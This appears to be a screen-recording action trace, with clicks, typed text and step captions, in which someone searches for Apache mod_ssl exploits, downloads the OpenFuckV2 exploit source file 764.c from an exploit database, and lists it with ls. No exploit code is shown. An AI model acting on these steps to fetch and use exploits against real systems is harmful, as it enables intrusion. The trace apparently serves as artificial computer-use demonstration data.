
left_click(1309, 35)

- Search Google for 'mod_ssl exploits' and reach the Apache mod_ssl Exploit Database result
type("mod_ssl")

type("exploits")

left_click(277, 336)

- Download the OpenFuckV2 exploit source 764.c and save it to disk
left_click(592, 294)

left_click(873, 502)

- Confirm 764.c sits in the Downloads folder with ls
double_click(816, 361)

left_click(656, 109)

type("ls")
